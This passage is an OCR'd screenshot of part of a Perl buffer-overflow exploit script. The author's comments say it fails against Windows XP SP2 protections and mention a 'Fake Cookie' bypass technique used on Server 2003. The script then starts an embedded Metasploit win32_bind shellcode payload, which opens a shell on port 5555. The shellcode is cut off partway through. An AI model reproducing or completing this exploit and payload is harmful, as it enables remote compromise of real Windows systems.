
# P.S. Because of the buffer overflow 
protection mechanism in Windows XP SP2,

# This exploit is not success. The 
situation that overwrite to the 
location 

# that eax point to is not occured, so 
I cannot use my techqniue 

# "The Fake Cookie" that I use to break 
buffer overflow protection in 

# Windows Server 2003 SP0 to bypass it. 
If anybody can break this protection 

# with some techniques, plz share 
information :)

#

use strict;

# win32_bind LPORT = 5555 - Metasploit

my $shellcode =

"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b